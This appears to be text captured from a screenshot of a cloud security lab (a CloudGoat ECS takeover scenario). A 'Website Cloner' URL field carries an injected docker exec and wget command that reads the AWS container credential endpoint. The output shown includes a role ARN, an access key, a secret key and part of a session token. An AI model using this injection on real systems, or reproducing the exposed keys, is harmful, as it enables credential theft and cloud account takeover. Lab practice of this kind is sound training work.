 Website Cloner
Clone URL
Url:
Submit
; docker exec bf9d1638cb2c sh -c 'wget -O- 169.254.170.2$AWS_CONTAINER_CREDENTIALS_RELATIVE_URI'
{"RoleArn":"arn:aws:iam::048896635674:role/cg-ecs-takeover-ecs_takeover_cgidxrly81k4xk-
privd","AccessKeyId":"ASIAQWYTXOMNBXRMX6HE","SecretAccessKey":"lVCPOx2
/T7Hd7+VOln7pQ6Bju47FpKqb8lcgA+yX","Token":"IQoJb3JpZ2luX2VjEOL
//////////wEaCXVzLWVhc3QtMSJHMEUCIQCiCTJ/b8MBAfzbx+AS0NS6SZM7XaNvYUIG0EVBoo
/R5gIgFMSCfrYJRJsqLSy2kFGwDStCLB+7q9mBM3FtOm3pvGQqwAQI2